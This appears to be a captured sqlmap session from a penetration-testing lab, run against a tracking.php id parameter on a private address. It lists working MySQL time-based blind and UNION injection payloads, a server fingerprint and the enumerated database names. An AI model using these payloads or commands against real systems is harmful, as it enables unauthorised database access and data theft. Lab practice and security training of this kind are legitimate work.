 $ sqlmap -u http://172.16.64.92/72ab311dcbfaa40ca0739f5daf505494/tracking.php?id=1 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.7#stable}
|_ -| . [,]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:24:03 /2021-08-19/
[11:24:03] [INFO] resuming back-end DBMS 'mysql'
[11:24:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9879 FROM (SELECT(SLEEP(5)))Mtyl) AND 'PNqt'='PNqt
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7171787671,0x526d626f787449415a515975767256626e764a576441616e6a5444545778794956676b587576544b,0x7171716b71),NULL,NULL,NULL-- -
---
[11:24:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[11:24:03] [INFO] fetching database names
available databases [2]:
[*] footracking
[*] information_schema